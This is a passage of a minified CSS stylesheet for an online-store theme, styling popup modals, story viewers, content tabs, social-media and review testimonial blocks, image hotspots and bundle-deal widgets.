..icons-with-text__icon-item{margin-bottom:0}}.popup-overlay{position:fixed;top:0;left:0;z-index:1090;transition:width 0s,height 0s,background-color .3s;width:0;height:0;background-color:#0000}.popup-overlay--active{width:100%;height:100%;background-color:#0000004d}.popup-modal{position:fixed;top:50%;left:50%;transform:translate(-50%,-50%) scale(0);transform-origin:center center;border-radius:1.25rem;overflow:hidden;visibility:hidden;opacity:0;z-index:1100;transition:all .3s ease-in-out;max-width:calc(100% - 1rem);width:38rem}.popup-modal--image{width:76rem}.popup-modal--image-second .popup-modal__content{order:-1}.popup-modal__container{display:flex}.popup-modal--active{transform:translate(-50%,-50%);visibility:visible;opacity:1}.popup-modal__image{width:100%;max-width:38rem;position:relative}.popup-modal__image img{object-fit:cover;object-position:center center;width:100%;height:100%}.popup-modal__content{text-align:center;display:flex;flex-direction:column;align-items:center;padding:5rem 2rem 2.5rem;background:rgb(var(--color-background));max-width:38rem;width:100%}.popup-modal__title{margin:2rem 0;z-index:0}.popup-modal__title span{display:block}.popup-modal__title .title{margin:0;position:relative;z-index:0}.popup-modal__title .title:before{content:"";display:block;width:25rem;height:25rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-35%);border-radius:50%;z-index:-1;background:linear-gradient(180deg,rgba(var(--color-base-accent-1),.1) 20%,#0000 60%)}.popup-modal__title__prefix,.popup-modal__title__suffix{font-size:calc(var(--font-heading-scale) * 1.6rem)}.popup-modal__title .h2{font-size:calc(var(--font-heading-scale) * 2.5rem)}.popup-modal__title .h1{font-size:calc(var(--font-heading-scale) * 3.5rem)}.popup-modal__title .h0{font-size:calc(var(--font-heading-scale) * 4.5rem)}.popup-modal__title .title{line-height:calc(1 + .2 / max (1,var(--font-heading-scale)))}.popup-modal__text p{margin-top:0;line-height:1.4;margin-bottom:.5em}.popup-modal__timer p{margin:0;line-height:1;margin-bottom:1.5rem;font-weight:var(--font-heading-weight)}.popup-modal__timer__minutes,.popup-modal__timer__seconds{font-size:4rem}.popup-modal__timer__colon{font-size:3rem}.popup-modal__email-form{width:100%}.popup-modal .newsletter-form__message{justify-content:center;width:100%;margin-top:1rem}.popup-modal .button{width:100%;margin-top:.75rem;margin-bottom:1.5rem}.popup-modal__close{font-size:3.5rem;cursor:pointer;outline:none;width:1em;height:1em;padding:0;position:absolute;top:.5rem;right:.5rem;border-radius:50%;display:flex;justify-content:center;align-items:center;border:solid .2rem rgba(var(--color-foreground),.5);background:rgb(var(--color-background));z-index:2}.popup-modal__close span{display:block;width:.5em;height:.2rem;background:rgba(var(--color-foreground),.5);transform:rotate(45deg);flex-shrink:0}.popup-modal__close span:nth-child(2){position:absolute;transform:rotate(-45deg)}.popup-modal__close--borderless{border:none;font-size:3rem}.popup-modal__dismiss-btn{border:none;outline:none;background:none;font-size:1.4rem;color:rgba(var(--color-foreground),.75);cursor:pointer;position:relative}.popup-modal__dismiss-btn:hover{text-decoration:underline}@media screen and (max-width: 50rem){.popup-modal__image{display:none}.popup-modal--image{width:38rem}}.success-popup-modal__text{margin-bottom:1rem}.popup-modal__discount-code{margin-bottom:1.5rem;position:relative}.field:hover.field:after{box-shadow:0 0 0 var(--inputs-border-width) rgba(var(--color-foreground),var(--inputs-border-opacity))}.popup-modal__discount-code .field{align-items:center}.popup-modal__discount-code .field__input{padding-left:1.2rem;box-shadow:none;cursor:default}.popup-modal__discount-code .field__input:not(:placeholder-shown)~.field__label{left:calc(var(--inputs-border-width) + 1.2rem)}.popup-modal .popup-modal__copy-btn{margin:0;display:flex;align-items:center;min-width:auto;width:fit-content;min-height:3.9rem;line-height:1;margin-right:.4rem;font-size:1.6rem;padding:0 2.5rem}.popup-modal__copy-btn svg{width:1.6rem;height:1.6rem;margin-left:.5rem}.popup-modal__success-msg{font-size:1.3rem;margin:0;margin-top:.2rem;color:#00a100;display:none}insta-stories{display:block;--pfp-size: 7rem;--ring-width: .3rem;--ring-offset: .3rem}.insta-stories--top-margin{margin-top:2rem}.insta-stories__open-buttons-and-arrows-container{position:relative;z-index:0}.insta-stories__open-buttons-container{overflow:hidden}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:0;transform:translateY(-50%);display:none}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:0;transform:translateY(-50%);display:none}.insta-stories__open-buttons{display:flex;column-gap:1rem;align-items:flex-start;width:fit-content;margin:0 auto}.insta-story-open-btn{width:var(--pfp-size);padding:0}.insta-story-open-btn:focus-visible{outline:none;box-shadow:none}.insta-story-open-btn__pfp-ring{width:var(--pfp-size);height:var(--pfp-size);border-radius:50%;padding:var(--ring-width);background:purple;background:linear-gradient(45deg,#ffc800 15%,#ff1558,#d300c5 85%)}.insta-story-open-btn__pfp-ring--close-friends{background:#44bd72;background:linear-gradient(45deg,#44bd72,#57c27c,#4ac571)}.insta-story-open-btn__pfp-ring-offset{width:100%;height:100%;border-radius:50%;padding:var(--ring-offset);background:rgb(var(--color-background))}.insta-story-open-btn__pfp{width:100%;height:100%;border-radius:50%;overflow:hidden;background:#c2c2c2;display:flex;align-items:flex-end;justify-content:center}.insta-story-open-btn__pfp .material-icon{font-size:calc(var(--pfp-size) * .9);color:#fff;transform:translateY(18%)}.insta-story-open-btn__pfp img{width:100%;height:100%;object-fit:cover;object-position:center center}.insta-story-open-btn__username{max-width:100%;white-space:nowrap;text-overflow:ellipsis;display:block;overflow:hidden;text-align:center;margin-top:.4em;font-size:calc(var(--pfp-size) / 6)}.insta-stories__modal{position:fixed;top:0;left:0;z-index:130;height:100vh;width:100%;overflow:hidden;display:none;place-items:center;background:#000000e6;-webkit-backdrop-filter:blur(5px);backdrop-filter:blur(5px);--story-height: calc(100vh - 4rem) ;--story-width: min(calc(var(--story-height) * 9 / 16), 100vw);--slide-transition-duration: .3s}.insta-stories__modal[data-open=true]{display:grid}.insta-stories__modal__close{font-size:4rem;width:1em;height:1em;display:grid;place-items:center;position:absolute;top:2rem;right:2rem;z-index:2}.insta-stories__modal__close .material-icon{font-size:1em;color:#ececec}.insta-stories__slider-container{width:calc(var(--story-width) * 3);overflow:hidden}.insta-stories__slider{display:flex;width:fit-content;transition:transform var(--slide-transition-duration);position:relative;left:var(--story-width)}.insta-story{height:var(--story-height);width:var(--story-width);position:relative;z-index:0;box-shadow:.3rem .3rem 1rem #0000004d;transition:transform var(--slide-transition-duration);transform:scale(.6)}.insta-story--active{transform:scale(1);z-index:1}.insta-story__top{position:absolute;top:0;left:0;padding:2rem;z-index:2;width:100%}.insta-story__progress{display:flex;justify-content:space-between;column-gap:.3rem}.insta-story__progress-item{display:block;height:.3rem;border-radius:1rem;flex:1 1 auto;background:#ffffff59;position:relative}.insta-story__progress-bar{content:"";display:block;position:absolute;top:0;left:0;width:0;height:100%;background:#fff}.insta-story__progress-item--completed .insta-story__progress-bar{width:100%}.insta-story__progress-item--active .insta-story__progress-bar{animation:fillProgress var(--duration) linear forwards}@keyframes fillProgress{0%{width:0}to{width:100%}}.insta-story__info{display:flex;align-items:center;padding-top:1rem;--pfp-size: 4rem}.insta-story__pfp{width:var(--pfp-size);height:var(--pfp-size)}.insta-story__info__text,.insta-story__info__text .material-icon{font-size:1.6rem;line-height:var(--pfp-size);margin:0}.insta-story__info__text{margin-right:auto;margin-left:.6em}.insta-story__time-posted{margin-left:.25em;opacity:.8}.insta-story__info__btn{color:#ececec;padding:.5rem}.insta-story__info__volume-btn[data-muted=true] svg:first-child{display:none}.insta-story__info__volume-btn[data-muted=false] svg:last-child{display:none}.insta-story__pause-resume-btn[data-paused=true] .material-icon:first-child{display:none}.insta-story__pause-resume-btn[data-paused=false] .material-icon:last-child{display:none}.insta-story__info__close-btn{padding:0;margin-left:.4rem;display:none}.insta-story__info__close-btn .material-icon{font-size:3.25rem}.insta-story__invisible-btn{position:absolute;top:0;left:0;height:100%;width:15%;background:none;border:none;outline:none;opacity:0;z-index:1}.insta-story__invisible-btn--next{left:auto;right:0}.insta-story__media{position:absolute;top:0;left:0;width:100%;height:100%;z-index:0;background:var(--background);display:none;border-radius:.5rem;overflow:hidden}.insta-story__media img,.insta-story__media video{width:100%;height:100%;object-fit:var(--object-fit);object-position:center center;pointer-events:none}.active-content,.inactive-content{visibility:visible;opacity:1;transition:opacity .15s}.insta-story:not(.insta-story--active) .active-content,.insta-story--active .inactive-content{visibility:hidden;opacity:0}.insta-story__inactive-overlay{--pfp-size: calc(var(--story-width) * .3);position:absolute;top:0;left:0;width:100%;height:100%;z-index:5;display:flex;flex-direction:column;align-items:center;justify-content:center;background:#000000bf}.insta-story__inactive-overlay .insta-story-open-btn__pfp-ring{margin-bottom:calc(var(--pfp-size) / 10)}.insta-story__inactive-overlay .insta-story__username{color:#fff;font-size:calc(var(--story-width) * .06)}.insta-story__arrow{width:3rem;height:3rem;display:grid;place-items:center;background:#fff;border-radius:50%;position:absolute;top:50%;transform:translate(-50%,-50%);padding:0;box-shadow:1px 1px 4px #0000004d}.insta-story .insta-story__arrow{opacity:.8}.insta-story__arrow .material-icon{font-size:2.6rem;color:#000}.insta-story__arrow[disabled]{opacity:.2}.insta-story .insta-story__arrow--next{left:calc(100% + 3rem)}.insta-story__arrow--next .material-icon{transform:translate(3%)}.insta-story .insta-story__arrow--prev{right:calc(100% + 3rem);transform:translate(50%,-50%)}.insta-story__arrow--prev .material-icon{transform:translate(-3%)}@media screen and (max-width: 999px){.insta-stories__slider-container{width:calc(var(--story-width) + 9rem);padding:0 4.5rem}.insta-stories__slider{left:0}}@media screen and (max-width: 749px){.insta-stories__open-buttons-container{margin:0 -1.5rem}.insta-stories__open-buttons{padding:0 1.5rem}.insta-stories__slider-container{width:var(--story-width);padding:0}.insta-stories__modal{--story-height: 100vh;--story-width: 100vw}.insta-story{transform:scale(1)}.insta-story__inactive-overlay{pointer-events:none}.insta-story__info__close-btn{display:block}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-prev{left:-1rem}.insta-stories__open-buttons-and-arrows-container .insta-stories__open-btns-next{right:-1rem}}.insta-stories__slider--paused .insta-story__top{opacity:0}.content-tabs__header{display:flex;flex-direction:column;align-items:center}.content-tabs__heading-content{margin-bottom:2rem;text-align:center}.content-tabs__heading+.rte{margin-top:1rem}.content-tabs__buttons{flex-wrap:wrap;gap:.5em;flex-shrink:0;background:none;position:relative;z-index:0}.content-tabs__buttons--outlined{--padding: .4rem;padding:var(--padding);border:solid .1rem rgb(var(--color-background))}.content-tabs__buttons--shadow{box-shadow:0 .3em 1em #00000026}.content-tab-button{font-size:inherit;padding:0 1.25em;line-height:2.5em;flex-shrink:0;color:rgb(var(--color-background));background:none;transition:background .3s,color .3s;cursor:pointer;z-index:1;gap:.25em;font-family:var(--font-body-family)}.content-tab-button--active{color:rgb(var(--color-foreground))}.content-tabs__buttons--animation-opacity .content-tab-button--active{background:rgb(var(--color-background));transition-delay:.1s}.content-tab-button img{width:1.5em;height:1.5em;object-fit:contain}.content-tab-buttom__active-bg{position:absolute;z-index:0;width:0;background:rgb(var(--color-background));transition-timing-function:cubic-bezier(.68,-.55,.265,1.55)}.content-tabs__buttons--animation-moving .content-tab-button{transition-duration:.4s;transition-delay:0s}.content-tabs__tabs{position:relative;z-index:0;overflow:hidden;transition:height .3s ease-in-out;margin-top:2rem;border-radius:.5rem}.content-tab{position:absolute;top:0;left:0;opacity:0;visibility:hidden;transition:opacity .3s ease-in-out;z-index:-1;width:100%;padding:2rem;display:flex;flex-direction:column;align-items:center;row-gap:3rem}.content-tab--active{position:relative;opacity:1;visibility:visible;z-index:0;transition-delay:.2s}.content-tab__media,.content-tab__content{width:100%}@media screen and (min-width: 750px){.content-tabs__header--horizontal{flex-direction:row;justify-content:space-between;flex-wrap:wrap}.content-tabs__heading-content{margin-bottom:3rem}.content-tabs__header--horizontal .content-tabs__heading-content{margin-bottom:0;text-align:left}.content-tabs__header--horizontal .content-tabs__heading{line-height:1.3}.content-tab-buttons--desktop-expand .content-tabs__buttons{width:100%}.content-tab-buttons--desktop-expand .content-tab-button{flex-grow:1}.content-tab--2-column{display:grid;grid-template-columns:repeat(2,1fr);place-items:center;column-gap:3rem}}@media screen and (max-width: 749px){.content-tabs__buttons--outlined{--padding: .3rem}.content-tab-buttons--mobile-expand .content-tabs__buttons{width:100%}.content-tab-buttons--mobile-expand .content-tab-button{flex-grow:1}.content-tabs__tabs{margin-top:.5rem}.content-tab{padding:1.5rem;row-gap:2rem}}.fb-post{background-color:rgb(var(--color-background));color:rgb(var(--color-foreground));padding:1rem 1.5rem;border-radius:1rem;box-shadow:2px 2px 6px #00000026}.facebook-testimonials .splide__slide__container{padding:4px 8px 8px}.fb-post p{margin:0;line-height:1.25}.fb-post__profile-picture{width:4rem;height:4rem}.fb-post__top,.fb-post__content__text,.fb-post__content .media{margin-bottom:1rem}.fb-post__top__info{padding:0 1rem}.fb-post__author{font-size:1.5rem}.fb-post__time{font-size:1.3rem}.fb-post__content__text p{line-height:1.33}.fb-post__content .media{margin-left:-1.5rem;margin-right:-1.5rem}.fb-post__reactions__icons svg{width:17px;height:17px}.fb-post__reactions__text,.fb-post__reactions__comments-text{padding-left:.3em}.fb-post__ctas{display:grid;grid-template-columns:repeat(3,1fr);place-items:center;border-top:solid 1px var(--separator-color);padding-top:.5rem;margin-top:1rem}.fb-post__ctas svg{margin-right:.4rem;width:1.8rem}.fb-post__ctas+.fb-post__comment{margin-top:.5rem;border-top:solid 1px var(--separator-color)}.fb-post__comment{padding-top:1.5rem}.fb-post__comment__avatar{width:3.4rem;height:3.4rem;margin-right:.8rem}.fb-post__comment__box{background:var(--comment-bg-color);border-radius:1rem;padding:.5rem .8rem}.fb-post__comment__ctas{font-size:1rem;margin-top:.3rem;overflow:hidden}.fb-post__comment__ctas span+span{margin-left:.6rem}.fb-post .verified-icon{width:.9em;height:.9em;margin-left:.2em}@media screen and (min-width: 1000px){.fb-post__author{font-size:1.6rem}}.trustpilot-reviews__subheading{column-gap:.3em;flex-wrap:wrap}.trustpilot-reviews__subheading--body{font-family:var(--font-body-family);font-style:var(--font-body-style);font-weight:var(--font-body-weight)}.trustpilot-reviews__subheading .trustpilot-stars-svg{height:1em}.trustpilot-reviews splide-component{max-width:100%}.title-with-highlight+.trustpilot-reviews__subheading{margin-top:1rem}.trustpilot-review .rating-stars__container--underlay{width:fit-content}.trustpilot-review.center .testimonial-card__author-container{justify-content:center}.trustpilot-review.center .rating-stars__container--underlay{margin-left:auto;margin-right:auto}.trustpilot-review{padding:2rem;max-width:45rem;margin-left:auto;margin-right:auto}.trustpilot-review .trustpilot-stars-svg{height:2.3rem}.trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:2.5rem}@media screen and (min-width: 750px){.desktop-left .trustpilot-reviews__subheading{justify-content:flex-start}.desktop-right .trustpilot-reviews__subheading{justify-content:flex-end}}@media screen and (min-width: 1200px){.trustpilot-reviews--desktop-content-left,.trustpilot-reviews--desktop-content-right{display:flex;align-items:center;column-gap:5rem}.trustpilot-reviews--desktop-content-right{flex-direction:row-reverse}.trustpilot-reviews--desktop-content-left .trustpilot__reviews-container,.trustpilot-reviews--desktop-content-right .trustpilot__reviews-container{flex-grow:1}.trustpilot-reviews--desktop-content-left .trustpilot-reviews__content-container,.trustpilot-reviews--desktop-content-right .trustpilot-reviews__content-container{flex-shrink:0;max-width:50rem}.trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:0}.trustpilot-reviews--desktop-content-above .trustpilot-reviews__content-container+.trustpilot__reviews-container{margin-top:3.5rem}}.tiktok-videos blockquote{padding:0;border:none;margin:0 auto;font-style:normal}.hotspots-image{position:relative;width:100%}.hotspots-image-container{display:flex;justify-content:center;margin:0 auto;position:relative;z-index:1}.hotspots-image-container--limited .hotspots-image{max-width:var(--max-width)}.hotspots-image__image .media{width:100%}.hotspots-image .placeholder{vertical-align:bottom}.hotspot{--btn-size: 4rem;--carret-height: .5rem}.hotspot-btn{display:block;position:absolute;top:var(--offset-y);left:var(--offset-x);transform:translate(-50%,-50%);border-radius:50%;display:flex;align-items:center;justify-content:center;width:var(--btn-size);height:var(--btn-size);z-index:0}.hotspot-btn .material-icon{font-size:calc(var(--btn-size) * .75);pointer-events:none;transition:transform .1s ease-in-out;flex-shrink:0}.hotspot[data-open=true] .material-icon{transform:rotate(135deg)}.hotspot__content{position:absolute;top:var(--offset-y);transform:translate(-50%,calc(-100% - (var(--btn-size) / 2) - var(--carret-height)));box-shadow:4px 4px 15px #0000004d;opacity:0;pointer-events:none;transition:opacity .1s ease-in-out,transform 0s;z-index:1;border-radius:.3rem;overflow:hidden}.hotspot[data-open=true] .hotspot__content{opacity:1;pointer-events:auto}.hotspot__content img{width:100%}.hotspot__content__title-and_text{padding:1.5rem;word-break:break-word}.hotspot__content__title{margin:0;font-size:2rem;line-height:1.3}.hotspot__content__text{line-height:1.3}.hotspot__content__title-and_text>*+*{margin-top:1rem}.hotspot[data-direction=bottom] .hotspot__content{transform:translate(-50%,calc((var(--btn-size) / 2) + var(--carret-height)))}.hotspot__content__image-and-text--small-image{display:flex;align-items:flex-start}.hotspot__content__image-and-text--small-image .hotspot__content__image{max-width:25%;padding:1.25rem .25rem 1.25rem 1.25rem;flex-shrink:0}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text{padding:1rem 1.25rem;flex-grow:1}.hotspot__content__image-and-text--small-image .hotspot__content__title-and_text>*+*{margin-top:.5rem}.hotspot__content__btn{padding:1.5rem;border-top:solid .2rem rgba(var(--color-foreground),.1)}.hotspot__content__btn .button{font-size:1.7rem}.hotspot-overlay{display:none}.hotspot__content .price{margin-bottom:0;margin-top:.3rem}.hotspot__content .price--on-sale.price--show-badge{margin-top:.75rem}.hotspot__content .price-item--regular{font-size:2rem}@media screen and (min-width: 1000px){.hotspots-image .placeholder{height:calc(var(--max-width) * 9 / 16);width:100%}}@media screen and (min-width: 750px){.image--corner-radius img{border-radius:3rem}.hotspots-image-container--content-top.hotspots-image--different-bg .image--corner-radius img{border-radius:0 0 3rem 3rem}.hotspots-image-container--content-right.hotspots-image--different-bg .image--corner-radius img{border-radius:3rem 0 0 3rem}.hotspots-image-container--content-bottom.hotspots-image--different-bg .image--corner-radius img{border-radius:3rem 3rem 0 0}.hotspots-image-container--content-left.hotspots-image--different-bg .image--corner-radius img{border-radius:0 3rem 3rem 0}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img{border-radius:3rem}.hotspots-image-container--content-top{flex-direction:column;align-items:center}.hotspots-image-container--content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:3rem 3rem 0 0}.hotspots-image-container--content-right{flex-direction:row-reverse;justify-content:center}.hotspots-image-container--content-right.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 3rem 3rem 0}.hotspots-image-container--content-bottom{flex-direction:column-reverse;align-items:center}.hotspots-image-container--content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 0 3rem 3rem}.hotspots-image-container--content-left{flex-direction:row;justify-content:center}.hotspots-image-container--content-left.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:3rem 0 0 3rem}.hotspots-image__content{padding:3rem}.hotspots-image-container--content-right .hotspots-image__content,.hotspots-image-container--content-left .hotspots-image__content{display:flex;flex-direction:column;justify-content:center;min-width:35rem;flex:1;max-width:60rem}.hotspots-image--same-bg.hotspots-image-container--content-top .hotspots-image__content{padding-top:0;padding-bottom:4rem}.hotspots-image--same-bg.hotspots-image-container--content-bottom .hotspots-image__content{padding-bottom:0;padding-top:4rem}.hotspots-image-container--limited.hotspots-image-container--content-bottom .hotspots-image__content,.hotspots-image-container--limited.hotspots-image-container--content-top .hotspots-image__content{max-width:var(--max-width);width:100%}}@media screen and (max-width: 749px){.hotspot__content__title{font-size:1.6rem}.hotspot__content__title-and_text,.hotspot__content__btn{padding:1rem}.hotspot__content__text{font-size:1.3rem}.hotspot__content .price{margin-top:0}.hotspot__content .price--on-sale.price--show-badge{margin-top:.5rem}.hotspot__content .price-item--regular{font-size:1.8rem}.hotspot__content__btn .button{font-size:1.5rem;min-height:3.8rem;padding:0 1.25rem}.hotspot__content__title-and_text>*+*{margin-top:.5rem}.image--corner-radius img{border-radius:2rem}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .image--corner-radius img{border-radius:0 0 2rem 2rem}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .image--corner-radius img{border-radius:2em 2rem 0 0}.hotspots-image-container.hotspots-image-container--content-empty .image--corner-radius img{border-radius:2rem}.hotspot{--btn-size: 3rem}.hotspot--mobile-position{--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important}.hotspots-image--different-bg .hotspots-image__content{padding:2rem}.hotspots-image-container--mobile-content-top{flex-direction:column}.hotspots-image-container--mobile-content-top.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:2rem 2rem 0 0}.hotspots-image-container--mobile-content-bottom{flex-direction:column-reverse}.hotspots-image-container--mobile-content-bottom.hotspots-image--different-bg .hotspots-image__content.content--border-radius{border-radius:0 0 2rem 2rem}.hotspots-image--same-bg.hotspots-image-container--mobile-content-top .hotspots-image__content{padding:0 0 2.5rem}.hotspots-image--same-bg.hotspots-image-container--mobile-content-bottom .hotspots-image__content{padding:2.5rem 0 0}.hotspot--fixed .hotspot-overlay{display:block;visibility:hidden;opacity:0;width:0;height:0;transition:opacity .1s ease-in-out,width 0s,height 0s}.hotspot--fixed[data-open=true] .hotspot-overlay{z-index:5;position:fixed;top:0;left:0;width:100vw;height:100vh;background:#00000026;visibility:visible;opacity:1}.hotspot--fixed[data-open=true] .hotspot__content{z-index:6}}.hotspots-image-container--content-empty .hotspots-image__content{display:none}.bullet-point{--bullet-size: 1.5rem;--line-width: .3rem;--line-square-size: 4rem;--line-square-diagonal: calc(var(--line-square-size) * 1.41);--text-padding: 1rem;background:none;color:rgb(var(--color-background));position:absolute;top:var(--offset-y);background:rgb(var(--color-background));height:var(--line-width);transform:translate(var(--line-square-size),-50%);left:var(--offset-x);text-align:right;max-width:calc(var(--desktop-width) - var(--line-square-size));width:100%}.bullet-point__line-end{content:"";display:block;background:rgb(var(--color-background));height:var(--line-width);width:var(--line-square-size);transform-origin:top right;position:absolute;right:100%;top:0}.bullet-point__line-end:after{content:"";display:block;background:rgb(var(--color-background));height:var(--bullet-size);width:var(--bullet-size);position:absolute;left:0;top:calc(var(--line-width) / 2);transform:translate(-50%,-50%);border-radius:50%}.bullet-point[data-line-bend=bottom]{top:calc(var(--offset-y) - var(--line-square-size))}.bullet-point[data-line-bend=top]{top:calc(var(--offset-y) + var(--line-square-size))}.bullet-point[data-line-bend=bottom] .bullet-point__line-end{width:var(--line-square-diagonal);transform:rotate(315deg)}.bullet-point[data-line-bend=top] .bullet-point__line-end{width:var(--line-square-diagonal);transform:rotate(45deg)}.bullet-point[data-direction=left]{transform:translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)),-50%);text-align:left}.bullet-point[data-direction=left] .bullet-point__line-end{left:100%;transform-origin:top left;right:auto}.bullet-point[data-direction=left] .bullet-point__line-end:after{left:100%}.bullet-point[data-line-bend=bottom][data-direction=left] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point[data-line-bend=top][data-direction=left] .bullet-point__line-end{transform:rotate(-45deg)}.bullet-point__title{margin:0;font-size:2rem;line-height:1.3;position:absolute;top:-.2em;left:0;width:100%;max-width:100%;transform:translateY(-100%);color:rgb(var(--color-background))}.bullet-point__text{position:absolute;top:1rem;left:0;width:100%;max-width:100%;line-height:1.3}.bullet-point[data-direction=left] .bullet-point__title,.bullet-point[data-direction=left] .bullet-point__text{padding-right:var(--text-padding)}.bullet-point[data-direction=right] .bullet-point__title,.bullet-point[data-direction=right] .bullet-point__text{padding-left:var(--text-padding)}.bullet-point[data-contain=true][data-direction=right]{max-width:min(var(--desktop-width),calc(100% - var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point[data-contain=true][data-direction=left]{max-width:min(var(--desktop-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}@media screen and (max-width: 749px){.bullet-point__title{font-size:1.5rem}.bullet-point__text{font-size:1.2rem}.bullet-point--mobile-position{--offset-x: var(--mobile-offset-x) !important;--offset-y: var(--mobile-offset-y) !important}.bullet-point{--bullet-size: 1.25rem;--line-width: .3rem;--line-square-size: 3rem;--text-padding: .5rem;max-width:min(var(--mobile-width),calc(100% - var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point[data-direction=left]{max-width:min(var(--mobile-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point--mobile-position[data-mobile-line-bend=none]{top:var(--offset-y)}.bullet-point--mobile-position[data-mobile-line-bend=bottom]{top:calc(var(--offset-y) - var(--line-square-size))}.bullet-point--mobile-position[data-mobile-line-bend=top]{top:calc(var(--offset-y) + var(--line-square-size))}.bullet-point--mobile-position[data-mobile-direction=right]{transform:translate(var(--line-square-size),-50%);text-align:right;max-width:min(var(--mobile-width),calc(100% - var(--offset-x) - var(--line-square-size) -1rem))}.bullet-point--mobile-position[data-mobile-direction=left]{transform:translate(calc(-100% - var(--line-square-size) - (var(--line-width) / 2)),-50%);text-align:left;max-width:min(var(--mobile-width),calc(var(--offset-x) - var(--line-square-size) - 1rem))}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__line-end{transform-origin:top right;left:auto;right:100%}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__line-end:after{left:0;right:auto}.bullet-point--mobile-position[data-mobile-line-bend=none] .bullet-point__line-end{transform:none}.bullet-point--mobile-position[data-mobile-line-bend=bottom][data-mobile-direction=right] .bullet-point__line-end{transform:rotate(315deg)}.bullet-point--mobile-position[data-mobile-line-bend=top][data-mobile-direction=right] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__line-end{left:100%;right:auto;transform-origin:top left}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__line-end:after{left:100%;right:auto}.bullet-point--mobile-position[data-mobile-line-bend=bottom][data-mobile-direction=left] .bullet-point__line-end{transform:rotate(45deg)}.bullet-point--mobile-position[data-mobile-line-bend=top][data-mobile-direction=left] .bullet-point__line-end{transform:rotate(-45deg)}.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__title,.bullet-point--mobile-position[data-mobile-direction=left] .bullet-point__text{padding-right:var(--text-padding);padding-left:0}.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__title,.bullet-point--mobile-position[data-mobile-direction=right] .bullet-point__text{padding-left:var(--text-padding);padding-right:0}}.page-width .title-wrapper-with-link.main-title-with-text{margin-bottom:.5rem}.text-under-title{text-align:center;margin-bottom:3rem}.text-under-title p:first-child{margin-top:0}.bundle-deals{max-width:900px;margin:0 auto;--checkbox-size: 1.5rem;--checkbox-margin: .8rem}.bundle-deals__media{display:grid;align-items:center;column-gap:2rem;margin-bottom:1rem;width:fit-content;max-width:100%;margin-left:auto;margin-right:auto}.bundle-deals__media-item{display:block;cursor:pointer;width:20rem;max-width:100%;min-width:0}.bundle-deals__media-item:not(:first-child){position:relative}.bundle-deals__media-item:not(:first-child):before{content:"+";font-weight:700;position:absolute;top:50%;left:-1rem;transform:translate(-50%,-50%);font-size:1.6rem;line-height:1;color:rgb(var(--color-foreground))}.bundle-deals__media-item img,.bundle-deals__media-item svg{width:100%;border-radius:.5rem}.bundle-deals__media-item--disabled img{filter:grayscale(1);opacity:.3}.bundle-deals__form{margin-bottom:.75rem}.bundle-deals__product{margin-bottom:1.25rem}.bundle-deals__checkbox-container{display:flex;align-items:center}.bundle-deals__checkbox:checked+.bundle-deals__checkbox-label .checkmark-unchecked,.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .checkmark-checked{display:none}.bundle-deals__checkbox-label{display:flex;align-items:center;cursor:pointer;flex-grow:1}.bundle-deals__checkbox-label svg{width:var(--checkbox-size);height:var(--checkbox-size);margin-right:var(--checkbox-margin);color:rgb(var(--accent-color));flex-shrink:0}.bundle-deals__title{margin:0;font-size:1.6rem;color:rgb(var(--color-foreground));line-height:1.2}.bundle-deals__checkbox:not(:checked)+.bundle-deals__checkbox-label .bundle-deals__title{text-decoration:line-through;opacity:.5}.bundle-deals__prices{flex-shrink:0;line-height:1;font-size:1.6rem;padding-left:1rem}.bundle-deals__checkbox-container--price-under{flex-direction:column;align-items:flex-start}.bundle-deals__checkbox-container--price-under .bundle-deals__prices{padding-left:calc(var(--checkbox-size) + var(--checkbox-margin));margin-top:.2em}.bundle-deals__variant-selects{display:flex;align-items:center;flex-wrap:wrap;gap:.5rem;padding:.5rem 0 0 calc(var(--checkbox-size) + var(--checkbox-margin))}.bundle-deals__variant-selects .select{width:fit-content}.bundle-deals__variant-selects .select__select{height:2.1rem}.bundle-deals__product--deselected .bundle-deals__variant-selects{opacity:.5}.bundle-deals__total-price-container{font-weight:700;font-size:1.8rem;color:rgb(var(--color-foreground));margin:0;text-align:left;border-top:solid 1px rgba(var(--color-foreground),.1);line-height:2.5}.bundle-deals__center,.bundle-deals__button{max-width:45rem;margin:0 auto;width:100%}.bundle-deals__center{padding-bottom:1rem}@media screen and (min-width: 1000px){.bundle-deals{--checkbox-size: 2rem;--checkbox-margin: 1rem}.bundle-deals__media{column-gap:3rem}.bundle-deals__media-item:not(:first-child):before{left:-1.5rem;font-size:2.5rem}.bundle-deals__title,.bundle-deals__price,.bundle-deals__compare-price{font-size:2rem}.bundle-deals__total-price-container{font-size:2.3rem}.bundle-deals-horizontal-images-left,.bundle-deals-horizontal-images-right{max-width:none;display:grid;grid-template-columns:repeat(2,1fr);column-gap:4rem;align-items:center}.bundle-deals-horizontal-images-left .bundle-deals__media{margin-right:0}.bundle-deals-horizontal-images-right 